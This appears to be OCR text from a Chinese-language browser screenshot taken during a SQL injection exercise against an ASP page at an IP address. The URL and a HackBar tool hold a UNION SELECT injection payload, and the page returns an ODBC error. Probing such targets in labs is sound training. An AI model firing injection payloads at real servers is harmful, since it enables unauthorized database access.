 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20%20SELECT%20%... 21 d3 ASP.NET FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 382 100% ▼ Online ▼
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43794/new_list.asp?id=-2  UNION  SELECT '1','2','3','4'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC